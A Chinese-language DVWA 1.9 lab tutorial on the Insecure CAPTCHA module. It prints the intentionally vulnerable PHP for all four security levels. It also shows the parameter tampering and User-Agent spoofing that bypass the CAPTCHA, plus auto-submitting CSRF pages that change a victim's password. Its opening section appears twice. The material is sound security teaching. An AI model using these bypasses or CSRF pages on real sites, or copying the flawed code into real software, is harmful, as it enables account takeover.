DVWA-1.9全級別教程之Insecure CAPTCHA
阿新 • • 發佈:2019-02-16
*本文原創作者:lonehand,轉載須註明來自FreeBuf.COM
目前,最新的DVWA已經更新到1.9版本(http://www.dvwa.co.uk/),而網上的教程大多停留在舊版本,且沒有針對DVWA high級別的教程,因此萌發了一個撰寫新手教程的想法,錯誤的地方還請大家指正。
DVWA簡介
DVWA(Damn Vulnerable Web Application)是一個用來進行安全脆弱性鑑定的PHP/MySQL Web應用,旨在為安全專業人員測試自己的專業技能和工具提供合法的環境,幫助web開發者更好的理解web應用安全防範的過程。
DVWA共有十個模組,分別是
Brute Force(暴力破解)
Command Injection(命令列注入)
CSRF(跨站請求偽造)
File Inclusion(檔案包含)
File Upload(檔案上傳)
Insecure CAPTCHA(不安全的驗證碼)
SQL Injection(SQL注入)
SQL Injection(Blind)(SQL盲注)
XSS(Reflected)(反射型跨站指令碼)
XSS(Stored)(儲存型跨站指令碼)
需要注意的是,DVWA 1.9的程式碼分為四種安全級別:Low,Medium,High,Impossible。初學者可以通過比較四種級別的程式碼,接觸到一些PHP程式碼審計的內容。

DVWA的搭建
Freebuf上的這篇文章《新手指南:手把手教你如何搭建自己的滲透測試環境》(http://www.freebuf.com/sectool/102661.html)已經寫得非常好了,在這裡就不贅述了。
Insecure CAPTCHA
Insecure CAPTCHA,意思是不安全的驗證碼,CAPTCHA是Completely Automated Public Turing Test to Tell Computers and Humans Apart (全自動區分計算機和人類的圖靈測試)的簡稱。但個人覺得,這一模組的內容叫做不安全的驗證流程更妥當些,因為這塊主要是驗證流程出現了邏輯漏洞,谷歌的驗證碼錶示不背這個鍋。
可以通過構造引數繞過驗證過程。首先輸入密碼,點選Change按鈕,抓包,更改step引數繞過驗證碼。因為沒有翻牆,所以沒能成功顯示驗證碼,傳送的請求包中也就沒有recaptcha_challenge_field、recaptcha_response_field兩個引數。
仍然可以通過抓包,更改step引數,增加passed_captcha引數,繞過驗證碼。

搞清楚了驗證邏輯,剩下就是偽造繞過了,由於$resp引數我們無法控制,所以重心放在引數recaptcha_response_field、User-Agent上。

目前,最新的DVWA已經更新到1.9版本(http://www.dvwa.co.uk/),而網上的教程大多停留在舊版本,且沒有針對DVWA high級別的教程,因此萌發了一個撰寫新手教程的想法,錯誤的地方還請大家指正。
DVWA簡介
DVWA(Damn Vulnerable Web Application)是一個用來進行安全脆弱性鑑定的PHP/MySQL Web應用,旨在為安全專業人員測試自己的專業技能和工具提供合法的環境,幫助web開發者更好的理解web應用安全防範的過程。
DVWA共有十個模組,分別是
Brute Force(暴力破解)
Command Injection(命令列注入)
CSRF(跨站請求偽造)
File Inclusion(檔案包含)
File Upload(檔案上傳)
Insecure CAPTCHA(不安全的驗證碼)
SQL Injection(SQL注入)
SQL Injection(Blind)(SQL盲注)
XSS(Reflected)(反射型跨站指令碼)
XSS(Stored)(儲存型跨站指令碼)
需要注意的是,DVWA 1.9的程式碼分為四種安全級別:Low,Medium,High,Impossible。初學者可以通過比較四種級別的程式碼,接觸到一些PHP程式碼審計的內容。

DVWA的搭建
Freebuf上的這篇文章《新手指南:手把手教你如何搭建自己的滲透測試環境》(http://www.freebuf.com/sectool/102661.html)已經寫得非常好了,在這裡就不贅述了。
Insecure CAPTCHA
Insecure CAPTCHA,意思是不安全的驗證碼,CAPTCHA是Completely Automated Public Turing Test to Tell Computers and Humans Apart (全自動區分計算機和人類的圖靈測試)的簡稱。但個人覺得,這一模組的內容叫做不安全的驗證流程更妥當些,因為這塊主要是驗證流程出現了邏輯漏洞,谷歌的驗證碼錶示不背這個鍋。
這一模組的驗證碼使用的是Google提供reCAPTCHA服務,下圖是驗證的具體流程。
伺服器通過呼叫recaptcha_check_answer函式檢查使用者輸入的正確性。
recaptcha_check_answer($privkey,$remoteip, $challenge,$response)
引數$privkey是伺服器申請的private key,$remoteip是使用者的ip,$challenge是recaptcha_challenge_field欄位的值,來自前端頁面,$response是recaptcha_response_field欄位的值。函式返回ReCaptchaResponse class的例項,ReCaptchaResponse類有2個屬性:$is_valid是布林型的,表示校驗是否有效,$error是返回的錯誤程式碼。
(ps:有人也許會問,那這個模組的實驗是不是需要科學上網呢?答案是不用,因為我們可以繞過驗證碼)
下面對四種級別的程式碼進行分析。在此之前,別忘了按照下圖所示設定config.inc.php中的私鑰和公鑰。
Low
伺服器端核心程式碼
<?php
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check CAPTCHA from 3rd party
$resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],
$_SERVER[ 'REMOTE_ADDR' ],
$_POST[ 'recaptcha_challenge_field' ],
$_POST[ 'recaptcha_response_field' ] );
// Did the CAPTCHA fail?
if( !$resp->is_valid ) {
// What happens when the CAPTCHA was entered incorrectly
$html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";
$hide_form = false;
return;
}
else {
// CAPTCHA was correct. Do both new passwords match?
if( $pass_new == $pass_conf ) {
// Show next stage for the user
$html .= "
<pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre>
<form action=\"#\" method=\"POST\">
<input type=\"hidden\" name=\"step\" value=\"2\" />
<input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" />
<input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" />
<input type=\"submit\" name=\"Change\" value=\"Change\" />
</form>";
}
else {
// Both new passwords do not match.
$html .= "<pre>Both passwords must match.</pre>";
$hide_form = false;
}
}
}
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check to see if both password match
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = mysql_real_escape_string( $pass_new );
$pass_new = md5( $pass_new );
// Update database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' );
// Feedback for the end user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with the passwords matching
$html .= "<pre>Passwords did not match.</pre>";
$hide_form = false;
}
mysql_close();
}
?>可以通過構造引數繞過驗證過程。首先輸入密碼,點選Change按鈕,抓包,更改step引數繞過驗證碼。因為沒有翻牆,所以沒能成功顯示驗證碼,傳送的請求包中也就沒有recaptcha_challenge_field、recaptcha_response_field兩個引數。
修改密碼成功。
由於沒有任何的防CSRF機制,可以輕易地構造攻擊頁面,頁面程式碼如下(詳見CSRF模組的教程)。
<html>
<body onload="document.getElementById('transfer').submit()">
<div>
<form method="POST" id="transfer" action="http://192.168.153.130/dvwa/vulnerabilities/captcha/">
<input type="hidden" name="password_new" value="password">
<input type="hidden" name="password_conf" value="password">
<input type="hidden" name="step" value="2"
<input type="hidden" name="Change" value="Change">
</form>
</div>
</body>
</html>美中不足的是,受害者會看到更改密碼成功的介面(這是因為修改密碼成功後,伺服器會返回302,實現自動跳轉),從而意識到自己遭到了攻擊。
Medium
伺服器端核心程式碼
<?php
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check CAPTCHA from 3rd party
$resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],
$_SERVER[ 'REMOTE_ADDR' ],
$_POST[ 'recaptcha_challenge_field' ],
$_POST[ 'recaptcha_response_field' ] );
// Did the CAPTCHA fail?
if( !$resp->is_valid ) {
// What happens when the CAPTCHA was entered incorrectly
$html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";
$hide_form = false;
return;
}
else {
// CAPTCHA was correct. Do both new passwords match?
if( $pass_new == $pass_conf ) {
// Show next stage for the user
$html .= "
<pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre>
<form action=\"#\" method=\"POST\">
<input type=\"hidden\" name=\"step\" value=\"2\" />
<input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" />
<input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" />
<input type=\"hidden\" name=\"passed_captcha\" value=\"true\" />
<input type=\"submit\" name=\"Change\" value=\"Change\" />
</form>";
}
else {
// Both new passwords do not match.
$html .= "<pre>Both passwords must match.</pre>";
$hide_form = false;
}
}
}
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check to see if they did stage 1
if( !$_POST[ 'passed_captcha' ] ) {
$html .= "<pre><br />You have not passed the CAPTCHA.</pre>";
$hide_form = false;
return;
}
// Check to see if both password match
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = mysql_real_escape_string( $pass_new );
$pass_new = md5( $pass_new );
// Update database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' );
// Feedback for the end user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with the passwords matching
$html .= "<pre>Passwords did not match.</pre>";
$hide_form = false;
}
mysql_close();
}
?>仍然可以通過抓包,更改step引數,增加passed_captcha引數,繞過驗證碼。

更改密碼成功。
依然可以實施CSRF攻擊,攻擊頁面程式碼如下。
<html>
<body onload="document.getElementById('transfer').submit()">
<div>
<form method="POST" id="transfer" action="http://192.168.153.130/dvwa/vulnerabilities/captcha/">
<input type="hidden" name="password_new" value="password">
<input type="hidden" name="password_conf" value="password">
<input type="hidden" name="passed_captcha" value="true">
<input type="hidden" name="step" value="2">
<input type="hidden" name="Change" value="Change">
</form>
</div>
</body>
</html>
不過依然會跳轉到更改密碼成功的介面。
High
伺服器端核心程式碼
<?php
if( isset( $_POST[ 'Change' ] ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check CAPTCHA from 3rd party
$resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],
$_SERVER[ 'REMOTE_ADDR' ],
$_POST[ 'recaptcha_challenge_field' ],
$_POST[ 'recaptcha_response_field' ] );
// Did the CAPTCHA fail?
if( !$resp->is_valid && ( $_POST[ 'recaptcha_response_field' ] != 'hidd3n_valu3' || $_SERVER[ 'HTTP_USER_AGENT' ] != 'reCAPTCHA' ) ) {
// What happens when the CAPTCHA was entered incorrectly
$html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";
$hide_form = false;
return;
}
else {
// CAPTCHA was correct. Do both new passwords match?
if( $pass_new == $pass_conf ) {
$pass_new = mysql_real_escape_string( $pass_new );
$pass_new = md5( $pass_new );
// Update database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "' LIMIT 1;";
$result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' );
// Feedback for user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Ops. Password mismatch
$html .= "<pre>Both passwords must match.</pre>";
$hide_form = false;
}
}
mysql_close();
}
// Generate Anti-CSRF token
generateSessionToken();
?>搞清楚了驗證邏輯,剩下就是偽造繞過了,由於$resp引數我們無法控制,所以重心放在引數recaptcha_response_field、User-Agent上。

密碼修改成功。
Impossible
伺服器端核心程式碼
<?php
if( isset( $_POST[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_new = stripslashes( $pass_new );
$pass_new = mysql_real_escape_string( $pass_new );
$pass_new = md5( $pass_new );
$pass_conf = $_POST[ 'password_conf' ];
$pass_conf = stripslashes( $pass_conf );
$pass_conf = mysql_real_escape_string( $pass_conf );
$pass_conf = md5( $pass_conf );
$pass_curr = $_POST[ 'password_current' ];
$pass_curr = stripslashes( $pass_curr );
$pass_curr = mysql_real_escape_string( $pass_curr );
$pass_curr = md5( $pass_curr );
// Check CAPTCHA from 3rd party
$resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],
$_SERVER[ 'REMOTE_ADDR' ],
$_POST[ 'recaptcha_challenge_field' ],
$_POST[ 'recaptcha_response_field' ] );
// Did the CAPTCHA fail?
if( !$resp->is_valid ) {
// What happens when the CAPTCHA was entered incorrectly
$html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";
$hide_form = false;
return;
}
else {
// Check that the current password is correct
$data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
$data->bindParam( ':password', $pass_curr, PDO::PARAM_STR );
$data->execute();
// Do both new password match and was the current password correct?
if( ( $pass_new == $pass_conf) && ( $data->rowCount() == 1 ) ) {
// Update the database
$data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' );
$data->bindParam( ':password', $pass_new, PDO::PARAM_STR );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
$data->execute();
// Feedback for the end user - success!
$html .= "<pre>Password Changed.</pre>";
}
else {
// Feedback for the end user - failed!
$html .= "<pre>Either your current password is incorrect or the new passwords did not match.<br />Please try again.</pre>";
$hide_form = false;
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>


